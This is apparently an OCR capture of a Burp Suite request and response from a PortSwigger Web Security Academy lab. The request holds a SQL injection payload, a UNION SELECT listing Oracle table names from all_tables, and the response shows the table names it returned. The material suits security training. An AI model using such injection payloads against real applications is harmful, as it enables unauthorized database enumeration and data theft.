 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+table_name,NULL+FROM+all_tables--
HTTP/2
2 Host: 0a0300f503acbe62811fac4e009f00f3.web-security-academy.net
3 Cookie: session=UOf4NXuc9RFjqEORWf82vk3jigaTTmbI
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a0300f503acbe62811fac4e009f00f3.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-419,es;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
298 Don&apos;t be a Dopey Doris as you start your day, be a Bright
Button with &apos;The Splash&apos;.
</td>
299 </tr>
300 <tr>
301 <th>
USERS_OCLMMJ
</th>
302 </tr>
303 <tr>
304 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
305 </tr>
306 <tr>
307 <th>
WRR$_REPLAY_CALL_FILTER
</th>
308 </tr>
309 <tr>
310 <th>
WWV_FLOW_DUAL100
</th>
311 </tr>
312 <tr>
313 <th>